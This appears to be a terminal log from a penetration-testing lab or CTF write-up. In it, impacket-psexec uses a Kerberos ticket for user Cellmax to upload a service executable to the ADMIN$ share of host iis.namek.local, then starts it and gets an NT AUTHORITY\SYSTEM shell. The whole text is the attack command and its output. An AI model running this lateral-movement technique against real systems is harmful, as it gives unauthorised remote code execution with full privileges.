 ┌──(root㉿Sant0rryu)-[~]
└─# impacket-psexec namek.local/Cellmax@iis.namek.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on iis.namek.local.....
[*] Found writable share ADMIN$
[*] Uploading file npUeWbqq.exe
[*] Opening SVCManager on iis.namek.local.....
[*] Creating service uvph on iis.namek.local.....
[*] Starting service uvph.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1194]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
iis